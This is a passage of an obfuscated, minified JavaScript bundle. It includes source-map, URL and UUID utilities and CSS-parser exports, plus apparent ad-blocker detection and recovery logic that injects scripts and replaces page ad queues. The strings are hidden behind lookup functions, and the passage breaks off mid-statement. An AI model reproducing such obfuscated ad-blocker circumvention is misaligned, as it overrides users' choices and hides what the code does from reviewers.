s=(0,r.Wq)({protectUrlContext:t,url:i[n(712)](),endpoint:i[n(2594)]});try{const t=await Promise[n(3030)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2324),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);n[e(479)]=n[e(479)][e(3150)](".")[e(3431)](1)[e(2744)]("."),t=n[e(2594)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2114)](t)?(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)][n(3150)](".")[n(3431)](1)[n(2744)](".")),t=r[n(2594)]):(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)]),t=r[n(2594)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);return Number[e(1241)](n[e(479)][e(3150)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var i=n(9155),o=Object[r(774)][r(2062)],s=r(1257)!=typeof Map;function a(){const t=r;this[t(3111)]=[],this[t(2532)]=s?new Map:Object[t(2182)](null)}a[r(1252)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(666)];o<s;o++)i[n(1334)](t[o],e);return i},a[r(774)][r(1576)]=function(){const t=r;return s?this[t(2532)][t(1576)]:Object[t(2991)](this[t(2532)])[t(666)]},a[r(774)][r(1334)]=function(t,e){const n=r;var a=s?t:i[n(2845)](t),c=s?this[n(2264)](t):o[n(3008)](this[n(2532)],a),l=this[n(3111)][n(666)];c&&!e||this[n(3111)][n(2385)](t),c||(s?this[n(2532)][n(3396)](t,l):this[n(2532)][a]=l)},a[r(774)][r(2264)]=function(t){const e=r;if(s)return this[e(2532)][e(2264)](t);var n=i[e(2845)](t);return o[e(3008)](this[e(2532)],n)},a[r(774)][r(3019)]=function(t){const e=r;if(s){var n=this[e(2532)][e(643)](t);if(n>=0)return n}else{var a=i[e(2845)](t);if(o[e(3008)](this[e(2532)],a))return this[e(2532)][a]}throw new Error('"'+t+e(3128))},a[r(774)].at=function(t){const e=r;if(t>=0&&t<this[e(3111)][e(666)])return this[e(3111)][t];throw new Error(e(2431)+t)},a[r(774)][r(1458)]=function(){const t=r;return this[t(3111)][t(3431)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var i=n(7476);e[r(3194)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3194)](n)}while(a>0);return s},e[r(1416)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(666)],d=0,h=0;do{if(e>=u)throw new Error(o(742));if(-1===(a=i[o(1416)](t[o(1787)](e++))))throw new Error(o(1797)+t[o(3390)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3071)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2986)]=e}},7476:(t,e)=>{const n=a1y;var r=n(1397)[n(3150)]("");e[n(3194)]=function(t){const e=n;if(0<=t&&t<r[e(666)])return r[t];throw new TypeError(e(3082)+t)},e[n(1416)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1y;var i=n(9155);function o(){const t=a1y;this[t(3111)]=[],this[t(2569)]=!0,this[t(956)]={generatedLine:-1,generatedColumn:0}}o[r(774)][r(3400)]=function(t,e){const n=r;this[n(3111)][n(1291)](t,e)},o[r(774)][r(1334)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(956)])[e(1162)],a=o[e(1162)],c=n[e(3355)],l=o[e(3355)],a>s||a==s&&l>=c||i[e(1825)](n,o)<=0?(this[e(956)]=t,this[e(3111)][e(2385)](t)):(this[e(2569)]=!1,this[e(3111)][e(2385)](t))},o[r(774)][r(1458)]=function(){const t=r;return this[t(2569)]||(this[t(3111)][t(1638)](i[t(1825)]),this[t(2569)]=!0),this[t(3111)]},e.P=o},241:(t,e,n)=>{const r=a1y;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1y;t||(t={}),this[e(3054)]=o[e(2921)](t,e(1422),null),this[e(2638)]=o[e(2921)](t,e(1494),null),this[e(1886)]=o[e(2921)](t,e(1925),!1),this[e(473)]=o[e(2921)](t,e(1424),!1),this[e(1852)]=new s,this[e(1694)]=new s,this[e(779)]=new a,this[e(506)]=null}c[r(774)][r(2620)]=3,c[r(455)]=function(t,e){const n=r;var i=t[n(1494)],s=new c(Object[n(537)](e||{},{file:t[n(1422)],sourceRoot:i}));return t[n(1587)]((function(t){const e=n;var r={generated:{line:t[e(1162)],column:t[e(3355)]}};null!=t[e(1619)]&&(r[e(1619)]=t[e(1619)],null!=i&&(r[e(1619)]=o[e(1483)](i,r[e(1619)])),r[e(662)]={line:t[e(2831)],column:t[e(2262)]},null!=t[e(374)]&&(r[e(374)]=t[e(374)])),s[e(1631)](r)})),t[n(2875)][n(1291)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1483)](i,e)),s[r(1852)][r(2264)](a)||s[r(1852)][r(1334)](a);var c=t[r(2648)](e);null!=c&&s[r(627)](e,c)})),s},c[r(774)][r(1631)]=function(t){const e=r;var n=o[e(2921)](t,e(1943)),i=o[e(2921)](t,e(662),null),s=o[e(2921)](t,e(1619),null),a=o[e(2921)](t,e(374),null);(this[e(1886)]||!1!==this[e(2522)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1852)][e(2264)](s)||this[e(1852)][e(1334)](s)),null!=a&&(a=String(a),this[e(1694)][e(2264)](a)||this[e(1694)][e(1334)](a)),this[e(779)][e(1334)]({generatedLine:n[e(2391)],generatedColumn:n[e(946)],originalLine:null!=i&&i[e(2391)],originalColumn:null!=i&&i[e(946)],source:s,name:a}))},c[r(774)][r(627)]=function(t,e){const n=r;var i=t;null!=this[n(2638)]&&(i=o[n(1483)](this[n(2638)],i)),null!=e?(this[n(506)]||(this[n(506)]=Object[n(2182)](null)),this[n(506)][o[n(2845)](i)]=e):this[n(506)]&&(delete this[n(506)][o[n(2845)](i)],0===Object[n(3080)](this[n(506)])[n(666)]&&(this[n(506)]=null))},c[r(774)][r(502)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1422)])throw new Error(i(1114));a=t[i(1422)]}var c=this[i(2638)];null!=c&&(a=o[i(1483)](c,a));var l=new s,u=new s;this[i(779)][i(3400)]((function(e){const r=i;if(e[r(1619)]===a&&null!=e[r(2831)]){var s=t[r(483)]({line:e[r(2831)],column:e[r(2262)]});null!=s[r(1619)]&&(e[r(1619)]=s[r(1619)],null!=n&&(e[r(1619)]=o[r(2744)](n,e[r(1619)])),null!=c&&(e[r(1619)]=o[r(1483)](c,e[r(1619)])),e[r(2831)]=s[r(2391)],e[r(2262)]=s[r(946)],null!=s[r(374)]&&(e[r(374)]=s[r(374)]))}var d=e[r(1619)];null==d||l[r(2264)](d)||l[r(1334)](d);var h=e[r(374)];null==h||u[r(2264)](h)||u[r(1334)](h)}),this),this[i(1852)]=l,this[i(1694)]=u,t[i(2875)][i(1291)]((function(e){const r=i;var s=t[r(2648)](e);null!=s&&(null!=n&&(e=o[r(2744)](n,e)),null!=c&&(e=o[r(1483)](c,e)),this[r(627)](e,s))}),this)},c[r(774)][r(2522)]=function(t,e,n,i){const o=r;if(e&&o(1449)!=typeof e[o(2391)]&&o(1449)!=typeof e[o(946)]){var s=o(820);if(this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}if((!(t&&o(2391)in t&&o(946)in t&&t[o(2391)]>0&&t[o(946)]>=0)||e||n||i)&&!(t&&o(2391)in t&&o(946)in t&&e&&o(2391)in e&&o(946)in e&&t[o(2391)]>0&&t[o(946)]>=0&&e[o(2391)]>0&&e[o(946)]>=0&&n)){if(s=o(2014)+JSON[o(2018)]({generated:t,source:n,original:e,name:i}),this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}},c[r(774)][r(2458)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(779)][t(1458)](),g=0,b=p[t(666)];g<b;g++){if(e="",(n=p[g])[t(1162)]!==l)for(c=0;n[t(1162)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1825)](n,p[g-1]))continue;e+=","}e+=i[t(3194)](n[t(3355)]-c),c=n[t(3355)],null!=n[t(1619)]&&(a=this[t(1852)][t(3019)](n[t(1619)]),e+=i[t(3194)](a-m),m=a,e+=i[t(3194)](n[t(2831)]-1-d),d=n[t(2831)]-1,e+=i[t(3194)](n[t(2262)]-u),u=n[t(2262)],null!=n[t(374)]&&(s=this[t(1694)][t(3019)](n[t(374)]),e+=i[t(3194)](s-h),h=s)),f+=e}return f},c[r(774)][r(2123)]=function(t,e){const n=r;return t[n(376)]((function(t){const r=n;if(!this[r(506)])return null;null!=e&&(t=o[r(1483)](e,t));var i=o[r(2845)](t);return Object[r(774)][r(2062)][r(3008)](this[r(506)],i)?this[r(506)][i]:null}),this)},c[r(774)][r(739)]=function(){const t=r;var e={version:this[t(2620)],sources:this[t(1852)][t(1458)](),names:this[t(1694)][t(1458)](),mappings:this[t(2458)]()};return null!=this[t(3054)]&&(e[t(1422)]=this[t(3054)]),null!=this[t(2638)]&&(e[t(1494)]=this[t(2638)]),this[t(506)]&&(e[t(1639)]=this[t(2123)](e[t(2875)],e[t(1494)])),e},c[r(774)][r(712)]=function(){const t=r;return JSON[t(2018)](this[t(739)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(2921)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(666)])return r;throw new Error('"'+e+i(3421))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1427)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(826)]&&(r+=t[e(826)]+":"),r+="//",t[e(1893)]&&(r+=t[e(1893)]+"@"),t[e(479)]&&(r+=t[e(479)]),t[e(632)]&&(r+=":"+t[e(632)]),t[e(1267)]&&(r+=t[e(1267)]),r}e[n(2236)]=o,e[n(1274)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1267)])return t;i=a[r(1267)]}for(var c=e[r(1786)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3019)]("/",u))){l[r(2385)](i[r(3431)](u));break}for(l[r(2385)](i[r(3431)](u,d));d<i[r(666)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(666)]-1;d>=0;d--)"."===(h=l[d])?l[r(1782)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1782)](d+1,m),m=0):(l[r(1782)](d,2),m--));return""===(i=l[r(2744)]("/"))&&(i=c?"/":"."),a?(a[r(1267)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(666)];r++)if(c[r][e(3323)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1941)]}var o=a(t);return c[e(3229)]({input:t,result:o}),c[e(666)]>32&&c[e(3356)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1267)]||"/"),a&&!a[r(826)])return c&&(a[r(826)]=c[r(826)]),s(a);if(a||e[r(1427)](i))return e;if(c&&!c[r(479)]&&!c[r(1267)])return c[r(479)]=e,s(c);var u="/"===e[r(3390)](0)?e:l(t[r(3220)](/\/+$/,"")+"/"+e);return c?(c[r(1267)]=u,s(c)):u}e[n(891)]=l,e[n(2744)]=u,e[n(1786)]=function(t){const e=n;return"/"===t[e(3390)](0)||r[e(2114)](t)},e[n(1483)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3220)](/\/$/,"");for(var i=0;0!==e[r(3019)](t+"/");){var o=t[r(1774)]("/");if(o<0)return e;if((t=t[r(3431)](0,o))[r(1427)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2744)](r(1341))+e[r(1121)](t[r(666)]+1)};var d=!(n(1410)in Object[n(2182)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(666)];if(r<9)return!1;if(95!==t[e(1787)](r-1)||95!==t[e(1787)](r-2)||111!==t[e(1787)](r-3)||116!==t[e(1787)](r-4)||111!==t[e(1787)](r-5)||114!==t[e(1787)](r-6)||112!==t[e(1787)](r-7)||95!==t[e(1787)](r-8)||95!==t[e(1787)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1787)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2845)]=d?h:function(t){return m(t)?"$"+t:t},e[n(419)]=d?h:function(t){const e=n;return m(t)?t[e(3431)](1):t},e[n(1248)]=function(t,e,r){const i=n;var o=f(t[i(1619)],e[i(1619)]);return 0!==o||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2930)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2912)]=function(t,e,r){const i=n;var o=t[i(1162)]-e[i(1162)];return 0!==o||0!=(o=t[i(3355)]-e[i(3355)])||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1942)]=function(t,e,r){const i=n;var o=t[i(3355)]-e[i(3355)];return 0!==o||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1825)]=function(t,e){const r=n;var i=t[r(1162)]-e[r(1162)];return 0!==i||0!=(i=t[r(3355)]-e[r(3355)])||0!==(i=f(t[r(1619)],e[r(1619)]))||0!=(i=t[r(2831)]-e[r(2831)])||0!=(i=t[r(2262)]-e[r(2262)])?i:f(t[r(374)],e[r(374)])},e[n(824)]=function(t){const e=n;return JSON[e(1859)](t[e(3220)](/^\)]}'[^\n]*\n/,""))},e[n(2956)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(666)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(794));if(a[i(1267)]){var c=a[i(1267)][i(1774)]("/");c>=0&&(a[i(1267)]=a[i(1267)][i(1492)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(1174)==typeof Symbol&&e(1752)==typeof Symbol[e(3343)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1174)==typeof Symbol&&t[n(1028)]===Symbol&&t!==Symbol[n(774)]?n(1752):typeof t})(t)}function i(t,e,n){const i=a1y;return o=function(t){const e=a1y;if(e(1958)!=r(t)||!t)return t;var n=t[Symbol[e(901)]];if(void 0!==n){var i=n[e(3008)](t,e(849));if(e(1958)!=r(i))return i;throw new TypeError(e(775))}return String(t)}(e),(e=i(1752)==r(o)?o:o+"")in t?Object[i(3208)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={randomUUID:r(1257)!=typeof crypto&&crypto[r(2798)]&&crypto[r(2798)][r(1063)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1y;if(!r){if(t(1257)==typeof crypto||!crypto[t(535)])throw new Error(t(1675));r=crypto[t(535)][t(1063)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2385)]((t+256)[r(712)](16)[r(3431)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2538)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1y;if(r.A[s(2798)]&&!e&&!t)return r.A[s(2798)]();const a=(t=t||{})[s(2621)]||(t[s(1614)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},y={};function g(t){const e=a1y;var n=y[t];if(void 0!==n)return n[e(1568)];var r=y[t]={exports:{}};return w[t](r,r[e(1568)],g),r[e(1568)]}g.d=(t,e)=>{const n=a1y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3208)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a1y;if(t(1958)==typeof globalThis)return globalThis;try{return this||new Function(t(1172))()}catch(e){if(t(1958)==typeof window)return window}}(),g.o=(t,e)=>Object[KQ(774)][KQ(2062)][KQ(3008)](t,e),g.r=t=>{const e=KQ;e(1257)!=typeof Symbol&&Symbol[e(1369)]&&Object[e(3208)](t,Symbol[e(1369)],{value:e(1432)}),Object[e(3208)](t,e(2765),{value:!0})};var h={};(()=>{"use strict";const t=KQ;var e={};g.r(e),g.d(e,{safe:()=>Je,spec:()=>Ye});var n={};g.r(n),g.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};g.r(r),g.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>jr});var i={};g.r(i),g.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};g.r(o),g.d(o,{generate:()=>vi,name:()=>gi,parse:()=>yi,structure:()=>wi,walkContext:()=>bi});var s={};g.r(s),g.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};g.r(a),g.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ii,structure:()=>Li});var c={};g.r(c),g.d(c,{generate:()=>Xi,name:()=>Vi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>qi});var l={};g.r(l),g.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Ji,structure:()=>Yi});var u={};g.r(u),g.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};g.r(d),g.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};g.r(h),g.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};g.r(m),g.d(m,{generate:()=>yo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};g.r(f),g.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};g.r(p),g.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>No,structure:()=>Mo});var b={};g.r(b),g.d(b,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>qo});var w={};g.r(w),g.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var y={};g.r(y),g.d(y,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};g.r(v),g.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};g.r(x),g.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};g.r(k),g.d(k,{generate:()=>zs,name:()=>vs,parse:()=>_s,structure:()=>xs});var A={};g.r(A),g.d(A,{generate:()=>Ds,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};g.r(_),g.d(_,{generate:()=>js,name:()=>Ns,parse:()=>Us,structure:()=>Cs});var z={};g.r(z),g.d(z,{generate:()=>Rs,name:()=>Is,parse:()=>Ws,structure:()=>Os,xxx:()=>Ls});var S={};g.r(S),g.d(S,{generate:()=>Vs,name:()=>Fs,parse:()=>Ps,structure:()=>Hs});var E={};g.r(E),g.d(E,{generate:()=>Xs,name:()=>qs,parse:()=>Zs,structure:()=>Bs});var M={};g.r(M),g.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Js});var T={};g.r(T),g.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var D={};g.r(D),g.d(D,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};g.r(N),g.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};g.r(C),g.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var U={};g.r(U),g.d(U,{generate:()=>ya,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};g.r(j),g.d(j,{generate:()=>Aa,name:()=>va,parse:()=>ka,structure:()=>xa});var L={};g.r(L),g.d(L,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};g.r(I),g.d(I,{generate:()=>Na,name:()=>Ma,parse:()=>Da,structure:()=>Ta});var O={};g.r(O),g.d(O,{generate:()=>La,name:()=>Ca,parse:()=>ja,structure:()=>Ua});var W={};g.r(W),g.d(W,{generate:()=>Fa,name:()=>Ia,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Oa});var R={};g.r(R),g.d(R,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var F={};g.r(F),g.d(F,{generate:()=>Qa,name:()=>Ga,parse:()=>Ja,structure:()=>Ya});var H={};g.r(H),g.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};g.r(P),g.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};g.r(V),g.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};g.r(q),g.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};g.r(B),g.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>vc,walkContext:()=>yc});var Z={};g.r(Z),g.d(Z,{generate:()=>Dc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};g.r(X),g.d(X,{generate:()=>Oc,name:()=>Uc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>jc});var G={};g.r(G),g.d(G,{generate:()=>Hc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Y={};g.r(Y),g.d(Y,{generate:()=>Gc,name:()=>Bc,parse:()=>Xc,structure:()=>Zc});var J={};g.r(J),g.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};g.r(Q),g.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};g.r(K),g.d(K,{generate:()=>yl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};g.r($),g.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};g.r(tt),g.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>D,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>I,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>H,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>Y,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};g.r(et),g.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Dl});var nt={};g.r(nt),g.d(nt,{AnPlusB:()=>hi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Da,Percentage:()=>ja,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>qa,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=g(9141),it=g(9324),ot=g(222),st=g(7549),at=g(8485);class ct{constructor(t){const e=a1y;this[e(372)]=t,(0,at.A)(this,e(2378),void 0),(0,at.A)(this,e(1969),void 0),(0,at.A)(this,e(2312),void 0)}[t(3391)](){this[t(2191)]()}[t(2191)](){const e=t;try{if(!this[e(372)]())return}catch(t){return t instanceof Error?st.A[e(2124)](t,e(1986)[e(2090)](t[e(2700)]),t[e(2419)]):(st.A[e(2124)](t,e(940)[e(2090)](t[e(712)]()),t[e(2419)]),t=new Error(t[e(712)]())),void st.A[e(1370)](e(530),e(3397)+t[e(712)]())}let n=100;this[e(1969)]!==document[e(1104)][e(841)]&&(this[e(1969)]=document[e(1104)][e(841)],this[e(2378)]=(new Date)[e(1753)]()),this[e(2312)]!==window[e(1964)]&&(this[e(2312)]=window[e(1964)],this[e(2378)]=(new Date)[e(1753)]()),(new Date)[e(1753)]()-this[e(2378)]>6e4&&(n=1001),window[e(1783)]((()=>this[e(2191)]()),n)}}var lt=g(3189),ut=g(2691),dt=g(11),ht=g(1783),mt=g(5180),ft=g(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3257),e],["as",n],[i(841),r]]);o&&s[i(3396)](i(2307),"");const a=document[i(2107)](i(584));s[i(1291)](((t,e)=>a[i(2241)](e,t))),document[i(1866)][i(2220)](a)},gt=e=>{const n=t,r=document[n(2107)](n(584));r[n(3257)]=n(2119),r[n(841)]=e,document[n(1866)][n(2220)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(376)]((t=>({id:t.id,refresh:t[i(2446)][i(1063)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=g(1221);function yt(e){const n=t;return n(868)===function(t){const e=n;try{return new URL(t)[e(468)][e(643)](e(732))||""}catch(t){return""}}(e)}function vt(e){const n=t,r=e[n(3176)]((t=>void 0!==t[n(2031)])),i=new Set(r[n(376)]((t=>t[n(2031)].id)));for(const t of i){const i=r[n(3176)]((e=>e[n(2031)].id===t)),o=i[n(376)]((t=>t[n(2031)][n(3149)])),s=o[n(948)](((t,e)=>t+e),0);let a=Math[n(2621)]()*s;const c=o[n(3144)]((t=>(a-=t)<0)),l=i[n(3176)](((t,e)=>e!==c));e=e[n(3176)]((t=>!l[n(1403)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(1596)]&&window[t(1596)](t(810),2,(r=>{const i=t;i(1665)!==r[i(600)]&&!1!==r[i(2702)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=g(5466),At=g(3772),_t=g(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(815)](n(2109)),null!==(r=window[n(3411)])&&void 0!==r&&r[n(923)])return;const i=window[n(3411)]||[];window[n(3411)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2616)]())zt(t);const o=t=>{const e=n;e(2320)===t[e(3162)]?t[e(1371)](...t[e(3093)]):e(1175)===t[e(3162)]?t[e(1371)]():e(660)===t[e(3162)]&&t[e(2298)]()},s=window[n(456)]||[];window[n(456)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const 